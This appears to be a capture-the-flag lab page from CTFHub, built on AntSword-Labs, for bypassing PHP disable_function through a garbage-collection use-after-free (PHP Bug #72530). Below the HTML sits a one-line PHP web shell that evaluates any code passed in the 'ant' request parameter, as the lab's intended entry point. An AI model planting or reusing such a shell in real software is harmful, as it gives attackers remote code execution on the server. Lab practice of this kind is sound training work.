 CTFHub Bypass disable_function —— GC UAF
本环境来源于AntSword-Labs
参考链接:
• Bug #72530 Use after free in GC with Certain Destructors
<!DOCTYPE html>
<html>
<head>
<title>CTFHub Bypass disable_function —— GC UAF</title>
</head>
<body>
<h1>CTFHub Bypass disable_function —— GC UAF</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
<p>参考链接:</p>
<ul>
<li>
<a href="https://bugs.php.net/bug.php?id=72530" target="_blank">Bug #72530 Use after free in GC with Certain Destructors</a>
</li>
</ul>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>